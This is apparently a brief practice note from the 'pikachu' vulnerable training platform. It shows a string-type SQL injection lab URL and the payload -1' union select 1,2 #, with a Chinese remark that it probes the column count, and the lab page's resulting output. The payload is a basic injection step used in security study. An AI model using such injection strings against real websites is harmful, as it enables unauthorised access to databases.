 pikachu:8083/vul/sqli/sqli_str.php?name=-1'+union+select+1%2C2+%23&submit=查询
-1' union select 1,2 # 爆破字段数
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: 2